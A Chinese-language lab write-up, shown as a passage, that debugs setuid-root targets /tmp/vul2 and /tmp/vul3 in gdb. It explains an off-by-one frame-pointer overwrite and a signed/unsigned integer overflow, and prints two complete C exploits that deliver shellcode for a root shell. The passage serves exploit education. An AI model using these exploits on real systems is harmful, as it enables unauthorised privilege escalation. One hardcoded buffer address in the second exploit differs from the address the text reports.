

由此我们可以将之前绘制的程序的内存情况进行完善



然后我们继续执行下一条指令即为完成bar函数中的复制过程，查看foo函数ebp位置（0xffffdd80或者buf+200）的值，因为我们此时构造的exploit的buf[200]位置（已经溢出）为0，所以可以看到该位置值的最后两个字节已经变成0。



接下来我们查看buf的起始位置为0xffffdcb8与我们的计算相同，其内容是0x90是因为我们进行调试的exploit的其余位置全部赋值为0x90便于调试



因为我们将buf[200]设置为0之后将ebp修改为ffffdd00正巧在buf变量的缓冲区内部，所以我们不再修改buf[200]的值，在ffffdd00位置开始构造



查看foo函数的汇编代码，这里的leave指令可以拆解为我们之前提到的mov esp,ebp 和pop ebp两条指令



执行命令b *0x08048552在leave指令之前打断点然后执行到该位置。在执行leave之前我们查看esp寄存器的值为0xffffdd8c可以知道此时的esp的值为0xffffdd8c



然后我们执行leave指令，再次查看esp的值为0xffffdd04，此时如果我们再执行一条汇编指令ret那么我们的eip将会被赋值为esp位置的值即ffffdd04，也就是说程序将会跳转到shellcode的起始地址0xffffdd08



绘制程序的内存结构如下



根据我们绘制的程序的内存结构构造exploit，程序解释已经写在了注释中，在此不做赘述

#include <stdio.h>

#include <stdint.h>

#include <stdlib.h>

#include <string.h>

#include <unistd.h>

#include "shellcode/shellcode.h"

#define TARGET "/tmp/vul2"

int main(void)

{

//因为可以溢出的大小只有一个字节，所以payload的大小为201

char payload[201];

//将payload其余位置赋值为nop指令

memset(payload, 0x90, sizeof(payload));

//将foo函数的ebp的最后一个字节覆盖为0

payload[200] = 0;

//覆盖过后的ebp

unsigned int new_ebp = 0xffffdd00;

//buf的起始地址

unsigned int buf_addr = 0xffffdcb8;

//计算两个变量的相对偏移

unsigned int offset = new_ebp - buf_addr;

//执行pop ebp指令时弹出给foo函数的ebp的值，这里不会影响实验结果

//只是占据4个字节即可,在这里我们将其设定为其原本的值

unsigned int foo_ebp = 0xffffdd8c;

//shellcode起始地址

unsigned int shellcode_start = new_ebp + 8;//ffffdd08

memcpy(payload + offset, &foo_ebp, 4);//ffffdd00

memcpy(payload + offset + 4, &shellcode_start, 4);//ffffdd04

memcpy(payload + offset + 8, shellcode, strlen(shellcode));

char *args[] = {TARGET, payload, NULL};

char *env[] = {NULL};

execve(TARGET, args, env);

fprintf(stderr, "execve failed.\n");

return 0;

}

**3.4攻击结果**

将程序编译运行后可以看到成功夺取shell



1. 漏洞程序3

**4.1漏洞分析**

（1）main函数

要进行攻击的程序如下该程序在主函数中首先检查命令行参数的数量是否正确，如果参数的数量不是两个则程序报错并退出。然后调用setuid(0);试图将程序的执行权限提升为root用户。

之后解析传入的命令行参数。argv[1]应该是一个格式为[count],[data]的字符串，其中count是数据块的数量，data是随后的数据。

然后调用foo，解析完输入后，跳过逗号，将剩余部分的地址和计数传递给foo函数。

（2）strtoul函数

该函数原型定义为unsigned long strtoul(const char *nptr, char **endptr, int base);

nptr：指向要转换的字符串的指针。

endptr：指向一个字符指针的指针，用来存储转换后剩余部分的第一个字符的地址。如果endptr不是NULL，strtoul将会设置*endptr指向nptr中第一个不被转换的字符。

base：指定用于转换的数值基数。如果设置为0，函数会自动根据字符串格式判断基数：如果以0x或0X开头，则按十六进制处理；如果以0开头，按八进制处理；其他情况按十进制处理。

在本次程序中strtoul用于从argv[1]中解析出数字count，这个数字表示后面数据部分中包含的widget_t结构体的数量。&in用于接收解析后剩余字符串的起始位置

（3）foo函数

该函数接受一个字符指针in和一个整数count。函数内部创建了一个widget_t类型的数组buf。如果count小于MAX_WIDGETS，它使用memcpy函数将输入数据in复制到buf数组中。这个操作假设in指向的数据是有效的widget_t结构体数组的二进制表示。

（4）漏洞分析

foo函数中count的类型为int类型。

查看memcpy函数的定义文件如下，memcpy接受的内存长度类型为size_t表示无符号整数



两者的变量类型存在区别，如果能够将count构造成相对于有符号整数来说是一个负数但是对于无符号整数来说是整数的数的话，那么我们就能够直接通过if的判断并且覆盖超出缓冲区长度的数据

int foo(char *in, int count)

{

struct widget_t buf[MAX_WIDGETS];

if (count < MAX_WIDGETS)

memcpy(buf, in, count * sizeof(struct widget_t));

return 0;

}

**4.2 攻击原理**

该种漏洞类型属于整数溢出漏洞，我们将count的二进制最高位设置为1，这样count就会被int型识别为负数，这样就能直接通过if判断。

因为memcpy函数能够接受的内存长度类型为无符号整数其值为count*20 Byte（widget_t大小为20字节）最高位的1在进行乘法运算时会直接溢出，所以我们需要在count的低位构造对应的值来能够实现栈溢出，因为buf的大小是1000*20 Byte,我们要溢出的位置是foo函数的返回值，该返回值在堆栈中的位置如下图

由此可得，因为count的值要乘20Byte，又因为buf的大小是1000*20Byte，所以我们可以令count的低位为1001（0x3e9），多出的20Byte（1001*20-1000*20）可以覆盖到foo函数的返回值，从而实现shellcode的跳转

综上所述，我们将count的值构造为0x800003e9(2147484649)便可以完成foo函数返回值的覆盖从而实现从目标程序夺取shell



**4.3构造payload**

首先执行指令gdb -e exploit3 -s /tmp/vul3 --directory=../vulnerables进入gdb调试中，然后执行catch exec将程序设置为在执行系统调用时停止运行



在foo函数处打断点然后运行至断点处





查看我们构造的count的值，然后查看buf缓冲区的起始地址为0xffff47f0



由此我们绘制程序在攻击后的内存结构



根据我们绘制的内存结构构造payload和exploit攻击程序。攻击程序的解释已经在注释中，在此不做赘述

#include <stdio.h>

#include <stdint.h>

#include <stdlib.h>

#include <string.h>

#include <unistd.h>

#include "shellcode/shellcode.h"

#define TARGET "/tmp/vul3"

int main(void)

{

//buf起始地址

unsigned int buf_start = 0xffff41f0;

//构造的count 0x800003e9

char count_str[] = "2147484649,";

//shellcode放到buf的开头

unsigned int shellcode_start = buf_start;

//1001*20字节

char payload[20020];

//将不使用的位置设置为NOP

memset(payload, 0x90, sizeof(payload));

//因为有两个参数，第一个参数是我们构造的count，但该参数并不会赋值到buf中

memcpy(payload, count_str, strlen(count_str));

//将shellcode装载到第一个参数后面这样shellcode的起始就在buf的起始地址

memcpy(payload + strlen(count_str), shellcode, strlen(shellcode));

//将shellcode的起始地址放置到buf+1000的位置上，因为有第一个参数的缘故，所以要加上count的长度

memcpy(payload + 20000 + strlen(count_str) + 4, &shellcode_start, 4);

char *args[] = {TARGET, payload, NULL};

char *env[] = {NULL};

execve(TARGET, args, env);

fprintf(stderr, "execve failed.\n");

return 0;

}

**4.4攻击结果**

用构造好的exploit再次运行至memcpy函数结束后查看foo函数的返回地址，发现foo函数的返回地址已经被覆盖为buf的起始地址即为shellcode的起始地址





运行该攻击程序发现能够成功夺取shell



1. 漏洞程序4

**5.1漏洞分析**

